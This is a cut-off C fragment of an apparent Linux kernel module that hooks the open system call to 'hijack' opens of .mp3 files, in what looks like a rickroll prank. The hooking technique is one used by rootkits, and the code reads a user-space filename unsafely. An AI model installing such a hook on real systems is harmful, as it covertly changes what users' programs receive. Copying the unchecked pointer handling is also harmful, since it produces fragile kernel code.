 asmlinkage long rickroll_open(const char __user *filename, int flags, umode_t mode)
{
    int len = strlen(filename);

    /* See if we should hijack the open */
    if(strcmp(filename + len - 4, ".mp3")) {
        /* Just pass through to the real sys_open if the extension isn't .mp3 */
        return (*original_sys_open)(filename, flags, mode);
    } else {
        /* Otherwise we're going to hijack the open */
        mm_segment_t old_fs;
        long fd;